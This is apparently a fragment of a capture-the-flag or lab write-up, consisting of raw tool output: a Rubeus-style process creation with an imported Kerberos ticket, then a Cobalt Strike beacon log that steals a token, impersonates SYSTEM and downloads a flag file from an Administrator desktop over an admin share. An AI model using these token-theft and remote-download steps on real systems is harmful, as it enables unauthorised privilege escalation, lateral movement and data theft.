 v2.2.0
[*] Action: Create Process (/netonly)
[*] Using \Administrator:FakePass
[*] Showing process : False
[*] Username : Administrator
[*] Domain :
[*] Password : FakePass
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 3404
[+] Ticket successfully imported!
[+] LUID : 0x796ee5
[04/17 00:02:01] beacon> steal_token 3404
[04/17 00:02:01] [*] Tasked beacon to steal token from PID 3404
[04/17 00:02:02] [+] host called home, sent: 12 bytes
[04/17 00:02:02] [+] Impersonated NT AUTHORITY\SYSTEM
[04/17 00:02:08] beacon> download \\ \c$\users\Administrator\Desktop\flag6.txt
[04/17 00:02:08] [*] Tasked beacon to download \\ \c$\users\Administrator\Desktop\flag6.txt
[04/17 00:02:09] [+] host called home, sent: 62 bytes
[04/17 00:02:09] [*] started download of \\ \c$\users\Administrator\Desktop\flag6.txt (32 bytes)
[04/17 00:02:09] [*] download of flag6.txt is complete